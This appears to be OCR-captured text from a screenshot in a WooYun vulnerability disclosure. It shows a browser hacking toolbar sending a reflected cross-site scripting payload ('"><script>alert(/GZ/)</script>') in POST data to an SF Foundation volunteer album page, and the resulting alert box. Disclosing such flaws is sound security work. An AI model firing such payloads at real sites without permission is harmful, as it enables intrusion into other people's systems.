 我是志愿者-顺丰公益基金会
http://www. .org/resources/album?moduleId=13
百度 <Ctrl+K>
baidu Google-hack Google Google mail搜索引擎 搜狗 Google 翻译 Linux - 红黑联盟 搜搜更懂你 必应 Bing 同服查询 - 站长工具 黑吧
INT SQL XSS Encryption Encoding Other
Load URL
http://www. .org/resources/album?moduleId=13
Split URL
Execute
Enable Post data Enable Referrer
Post data
albumID=&desc=&moduleId=14&pModuleName="><script>alert(/GZ/)</script>&pid=13&webUrl=/resources/album&moduleName=志愿者活动纪念册
SF
顺丰公益
SF Foundation
您好，欢迎关注顺丰公益基金会
首页 关于我们 项目介绍 志愿者 公益地图
/GZ/
确定
www.wooyun.org